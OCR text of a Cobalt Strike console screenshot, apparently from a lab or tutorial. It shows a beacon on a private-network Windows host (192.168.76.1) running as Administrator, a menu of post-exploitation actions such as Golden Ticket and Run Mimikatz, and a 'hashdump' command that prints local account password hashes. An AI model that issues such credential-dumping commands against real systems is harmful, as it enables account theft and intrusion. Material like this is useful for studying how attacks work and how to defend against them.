 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.76.1 Luo Administrator * DESKTOP-EV0D3LG artifact2233.exe 13232 x86 1s
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn As
Event Log X Listeners X Beacon 192.168.76.1@13232 X
IPv4 地址 . . . . . . . . . . . . : 192.168.76.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee: :::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:d2e84884968fe5d39b0066bb66e60c20:::
[DESKTOP-EV0D3LG] Administrator */13232 last: 1s
beacon>